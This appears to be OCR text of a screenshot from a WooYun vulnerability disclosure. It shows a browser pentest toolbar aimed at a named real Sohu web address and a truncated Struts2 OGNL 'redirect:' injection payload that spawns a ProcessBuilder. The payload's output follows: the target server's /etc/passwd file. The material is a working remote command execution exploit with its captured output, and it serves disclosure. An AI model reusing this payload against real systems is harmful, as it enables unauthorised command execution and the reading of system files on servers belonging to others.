 data.yule.sohu.com/movie/showtime/index.action
INT SQL XSS Encryption Encoding Other
Load URL http://data.yule.sohu.com/movie/showtime/index.action
Split URL
Execute
Enable Post data Enable Referrer
Post data redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{
java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletR
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:499:499::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
saslauth:x:498:498:"Saslauthd user":/var/empty/saslauth:/sbin/
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
www.wooyun.org